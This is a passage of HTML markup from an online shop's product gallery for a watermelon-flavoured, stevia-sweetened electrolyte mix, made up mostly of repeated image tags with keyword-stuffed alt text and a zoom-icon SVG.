  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071275856091">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071269499099"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071269499099"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071269499099">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36799028068571"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36799028068571"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), 